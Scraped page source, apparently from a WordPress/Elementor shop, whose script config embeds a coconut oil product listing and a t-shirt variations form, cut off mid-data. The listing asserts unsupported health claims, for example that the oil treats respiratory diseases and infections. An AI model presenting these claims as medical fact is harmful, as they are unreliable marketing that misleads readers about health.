<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/pencilforchange.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9585,"title":"Virgin%20Coconut%20Oil%2C%20Cold-Pressed%2C%20Made%20from%20Coconut%20Milk","excerpt":"<div class=\"woocommerce-product-details__short-description\">\r\n<h4><span style=\"color: #000000;\"><strong>About this item<\/strong><\/span><\/h4>\r\n<ul class=\"i8Z77e\">\r\n \t<li class=\"TrT0Xe\"><span style=\"color: #000000;\">Helps lower your risk of heart disease.<\/span><\/li>\r\n \t<li class=\"TrT0Xe\"><span style=\"color: #000000;\">Enhance your immune system.<\/span><\/li>\r\n \t<li class=\"TrT0Xe\"><span style=\"color: #000000;\">Helps treat respiratory diseases.<\/span><\/li>\r\n \t<li class=\"TrT0Xe\"><span style=\"color: #000000;\">Helps in preventing acid reflux.<\/span><\/li>\r\n \t<li class=\"TrT0Xe\"><span style=\"color: #000000;\">Helps in fighting infections.<\/span><\/li>\r\n \t<li class=\"TrT0Xe\"><span style=\"color: #000000;\">Helps beautify Skin and Hair.<\/span><\/li>\r\n<\/ul>\r\n<\/div>\r\n<form class=\"variations_form cart\" action=\"https:\/\/pencilforchange.com\/product\/hand-tie-dye-sparkling-colours-of-life-men-t-shirt\/\" enctype=\"multipart\/form-data\" method=\"post\" data-product_id=\"28428\" data-product_variations=\"[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;extra-extra-large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg 600w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-300x200.jpg 300w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1024x683.jpg 1024w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-150x100.jpg 150w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-768x512.jpg 768w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1536x1024.jpg 1536w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28510,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;extra-large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg 600w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-300x200.jpg 300w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1024x683.jpg 1024w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-150x100.jpg 150w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-768x512.jpg 768w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1536x1024.jpg 1536w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28511,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;extra-small&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg 600w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-300x200.jpg 300w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1024x683.jpg 1024w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-150x100.jpg 150w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-768x512.jpg 768w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1536x1024.jpg 1536w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28512,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg 600w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-300x200.jpg 300w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1024x683.jpg 1024w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-150x100.jpg 150w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-768x512.jpg 768w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1536x1024.jpg 1536w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28513,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;medium&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg 600w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-300x200.jpg 300w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1024x683.jpg 1024w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-150x100.jpg 150w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-768x512.jpg 768w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1536x1024.jpg 1536w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28514,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;small&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg 600w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-300x200.jpg 300w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1024x683.jpg 1024w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-150x100.jpg 150w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-768x512.jpg 768w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1536x1024.jpg 1536w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28515,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;}]\"><\/form>","featuredImage":"https:\/\/pencilforchange.in\/wp-content\/uploads\/2022\/07\/Front-800x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/pencilforchange.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9585,"title":"Virgin%20Coconut%20Oil%2C%20Cold-Pressed%2C%20Made%20from%20Coconut%20Milk","excerpt":"<div class=\"woocommerce-product-details__short-description\">\r\n<h4><span style=\"color: #000000;\"><strong>About this item<\/strong><\/span><\/h4>\r\n<ul class=\"i8Z77e\">\r\n \t<li class=\"TrT0Xe\"><span style=\"color: #000000;\">Helps lower your risk of heart disease.<\/span><\/li>\r\n \t<li class=\"TrT0Xe\"><span style=\"color: #000000;\">Enhance your immune system.<\/span><\/li>\r\n \t<li class=\"TrT0Xe\"><span style=\"color: #000000;\">Helps treat respiratory diseases.<\/span><\/li>\r\n \t<li class=\"TrT0Xe\"><span style=\"color: #000000;\">Helps in preventing acid reflux.<\/span><\/li>\r\n \t<li class=\"TrT0Xe\"><span style=\"color: #000000;\">Helps in fighting infections.<\/span><\/li>\r\n \t<li class=\"TrT0Xe\"><span style=\"color: #000000;\">Helps beautify Skin and Hair.<\/span><\/li>\r\n<\/ul>\r\n<\/div>\r\n<form class=\"variations_form cart\" action=\"https:\/\/pencilforchange.com\/product\/hand-tie-dye-sparkling-colours-of-life-men-t-shirt\/\" enctype=\"multipart\/form-data\" method=\"post\" data-product_id=\"28428\" data-product_variations=\"[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;extra-extra-large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x400.jpg 600w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-300x200.jpg 300w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1024x683.jpg 1024w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-150x100.jpg 150w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-768x512.jpg 768w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-1536x1024.jpg 1536w, https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28510,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;extra-large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pencilforchange.com\/wp-content\/uploads\/2022\/03\/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&qu